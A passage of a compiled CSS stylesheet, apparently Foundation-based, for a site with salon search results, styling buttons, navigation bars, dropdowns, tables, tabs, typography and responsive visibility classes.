.split.button.secondary span:after, .boxframe a.split.secondary span:after { border-color: #333333 transparent transparent transparent; }

.split.button.radius span, .boxframe a.split.radius span { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.split.button.round span, .boxframe a.split.round span { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.split.button.no-pip span:before, .boxframe a.split.no-pip span:before { border-style: none; }

.split.button.no-pip span:after, .boxframe a.split.no-pip span:after { border-style: none; }

.split.button.no-pip span > i, .boxframe a.split.no-pip span > i { display: block; left: 50%; margin-left: -0.28889em; margin-top: -0.48889em; position: absolute; top: 50%; }

.sub-nav { display: block; margin: -0.25rem 0 1.125rem; overflow: hidden; padding-top: 0.25rem; width: auto; }

.sub-nav dt { text-transform: uppercase; }

.sub-nav dt, .sub-nav dd, .sub-nav li { color: #999999; float: left; font-family: "Source Sans Pro", sans-serif; font-size: 0.875rem; font-weight: 400; margin-left: 1rem; margin-bottom: 0; }

.sub-nav dt a, .sub-nav dd a, .sub-nav li a { color: #999999; padding: 0.1875rem 1rem; text-decoration: none; }

.sub-nav dt a:hover, .sub-nav dd a:hover, .sub-nav li a:hover { color: #737373; }

.sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a { border-radius: 3px; background: #108bc9; color: #FFFFFF; cursor: default; font-weight: 400; padding: 0.1875rem 1rem; }

.sub-nav dt.active a:hover, .sub-nav dd.active a:hover, .sub-nav li.active a:hover { background: #0e78ad; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

.tabs { margin-bottom: 0 !important; margin-left: 0; }

.tabs:before, .tabs:after { content: " "; display: table; }

.tabs:after { clear: both; }

.tabs dd, .tabs .tab-title { float: left; list-style: none; margin-bottom: 0 !important; position: relative; }

.tabs dd > a, .tabs .tab-title > a { display: block; background-color: #EFEFEF; color: #222222; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem 2rem; }

.tabs dd > a:hover, .tabs .tab-title > a:hover { background-color: #e1e1e1; }

.tabs dd.active a, .tabs .tab-title.active a { background-color: #FFFFFF; color: #222222; }

.tabs.radius dd:first-child a, .tabs.radius .tab:first-child a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.tabs.radius dd:last-child a, .tabs.radius .tab:last-child a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.tabs.vertical dd, .tabs.vertical .tab-title { position: inherit; float: none; display: block; top: auto; }

.tabs-content { margin-bottom: 1.5rem; width: 100%; }

.tabs-content:before, .tabs-content:after { content: " "; display: table; }

.tabs-content:after { clear: both; }

.tabs-content > .content { display: none; float: left; padding: 0.9375rem 0; width: 100%; }

.tabs-content > .content.active { display: block; float: none; }

.tabs-content > .content.contained { padding: 0.9375rem; }

.tabs-content.vertical { display: block; }

.tabs-content.vertical > .content { padding: 0 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .tabs.vertical { float: left; margin: 0; margin-bottom: 1.25rem !important; max-width: 20%; width: 20%; }
  .tabs-content.vertical { float: left; margin-left: -1px; max-width: 80%; padding-left: 1rem; width: 80%; } }

.no-js .tabs-content > .content { display: block; float: none; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(16, 139, 201, 0.5); box-shadow: 0 0 6px 1px rgba(16, 139, 201, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: url("/images/nav-bg.jpg"); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 3.125rem; z-index: 98; }

.top-bar { background: url("/images/nav-bg.jpg"); height: 3.125rem; line-height: 3.125rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 3.125rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name .h2, .top-bar .name #salon-search__results h3, #salon-search__results .top-bar .name h3, .top-bar .name #salon-search__results .h3, #salon-search__results .top-bar .name .h3, .top-bar .name h3, .top-bar .name .h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 3.125rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name .h2 a, .top-bar .name #salon-search__results h3 a, #salon-search__results .top-bar .name h3 a, .top-bar .name #salon-search__results .h3 a, #salon-search__results .top-bar .name .h3 a, .top-bar .name h3 a, .top-bar .name .h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #fff; display: block; font-weight: 400; padding: 0 1.75rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #fff; display: block; font-size: 1rem; font-weight: 700; height: 3.125rem; line-height: 3.125rem; padding: 0 1.75rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 3.3125rem 0 1.75rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 1.75rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: url("/images/nav-bg.jpg"); }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #2093d3; }

.top-bar-section ul li > a { color: #fff; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 1.75rem; padding: 12px 0 12px 1.75rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button, .top-bar-section ul .boxframe li > a, .boxframe .top-bar-section ul li > a { font-size: 1.125rem; padding-left: 1.75rem; padding-right: 1.75rem; background-color: #108bc9; border-color: #0d6fa1; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul .boxframe li > a:hover, .boxframe .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul .boxframe li > a:focus, .boxframe .top-bar-section ul li > a:focus { background-color: #0d6fa1; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul .boxframe li > a:hover, .boxframe .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul .boxframe li > a:focus, .boxframe .top-bar-section ul li > a:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary, .top-bar-section ul .boxframe li > a.secondary, .boxframe .top-bar-section ul li > a.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul .boxframe li > a.secondary:hover, .boxframe .top-bar-section ul li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul .boxframe li > a.secondary:focus, .boxframe .top-bar-section ul li > a.secondary:focus { background-color: #85d32d; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul .boxframe li > a.secondary:hover, .boxframe .top-bar-section ul li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul .boxframe li > a.secondary:focus, .boxframe .top-bar-section ul li > a.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success, .top-bar-section ul .boxframe li > a.success, .boxframe .top-bar-section ul li > a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul .boxframe li > a.success:hover, .boxframe .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul .boxframe li > a.success:focus, .boxframe .top-bar-section ul li > a.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul .boxframe li > a.success:hover, .boxframe .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul .boxframe li > a.success:focus, .boxframe .top-bar-section ul li > a.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert, .top-bar-section ul .boxframe li > a.alert, .boxframe .top-bar-section ul li > a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul .boxframe li > a.alert:hover, .boxframe .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul .boxframe li > a.alert:focus, .boxframe .top-bar-section ul li > a.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul .boxframe li > a.alert:hover, .boxframe .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul .boxframe li > a.alert:focus, .boxframe .top-bar-section ul li > a.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning, .top-bar-section ul .boxframe li > a.warning, .boxframe .top-bar-section ul li > a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul .boxframe li > a.warning:hover, .boxframe .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul .boxframe li > a.warning:focus, .boxframe .top-bar-section ul li > a.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul .boxframe li > a.warning:hover, .boxframe .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul .boxframe li > a.warning:focus, .boxframe .top-bar-section ul li > a.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info, .top-bar-section ul .boxframe li > a.info, .boxframe .top-bar-section ul li > a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul .boxframe li > a.info:hover, .boxframe .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul .boxframe li > a.info:focus, .boxframe .top-bar-section ul li > a.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul .boxframe li > a.info:hover, .boxframe .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul .boxframe li > a.info:focus, .boxframe .top-bar-section ul li > a.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 1.75rem; padding-right: 1.75rem; background-color: #108bc9; border-color: #0d6fa1; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #0d6fa1; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #85d32d; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li.active > a { background: url("/images/nav-bg-over.jpg"); color: #fff; }

.top-bar-section ul li.active > a:hover { background: url("/images/nav-bg-over.jpg"); color: #fff; }

.top-bar-section .has-form { padding: 1.75rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 1.75rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 1.75rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #fff; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 1.75rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li .boxframe a, .boxframe .top-bar-section .dropdown li a, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 1.75rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: url("/images/nav-bg.jpg"); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name .h2 a, .top-bar .name #salon-search__results h3 a, #salon-search__results .top-bar .name h3 a, .top-bar .name #salon-search__results .h3 a, #salon-search__results .top-bar .name .h3 a, .top-bar .name h3 a, .top-bar .name .h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.6875rem; }
  .top-bar .has-form > .button, .top-bar .boxframe .has-form > a, .boxframe .top-bar .has-form > a, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.59375rem; }
  .top-bar.expanded { background: url("/images/nav-bg.jpg"); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .top-bar-section li a { background: url("/images/nav-bg.jpg"); line-height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section li a:hover { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); }
  .top-bar-section li.active a { background: url("/images/nav-bg-over.jpg"); color: #fff; line-height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section li.active a:hover { background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #0b7ab4; color: #fff; line-height: 3.125rem; padding: 12px 1.75rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.active) > a { background: #0b7ab4; color: #fff; }
  .top-bar-section .dropdown li:not(.active):hover > a { background-color: url("/images/nav-bg-over.jpg"); color: #fff; background: #096291; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 3.125rem; width: 0; }
  .top-bar-section .has-form { background: url("/images/nav-bg.jpg"); height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #108bc9; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #0e78ad; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6 { color: #2c2c2c; font-family: "Varela Round", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, .h2 small, #salon-search__results h3 small, #salon-search__results .h3 small, h3 small, .h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.75rem; }

h2, .h2, #salon-search__results h3, #salon-search__results .h3 { font-size: 1.125rem; }

h3, .h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #e4f5d0; border-color: #ceedaa; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 2.25rem; }
   h2, .h2, #salon-search__results h3, #salon-search__results .h3 { font-size: 1.375rem; }
   h3, .h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
